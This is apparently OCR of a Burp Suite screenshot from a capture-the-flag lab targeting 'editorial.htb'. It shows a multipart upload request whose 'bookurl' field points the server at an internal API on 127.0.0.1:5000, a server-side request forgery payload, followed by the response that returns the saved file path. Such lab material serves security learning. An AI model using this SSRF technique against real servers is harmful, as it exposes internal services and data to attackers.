 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------141618598938434665504109769983
8 Content-Length: 401
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------141618598938434665504109769983
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------141618598938434665504109769983
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------141618598938434665504109769983--
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 19 Jul 2025 10:00:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/abcaf8e8-6a94-4a6f-9504-c12f771f9539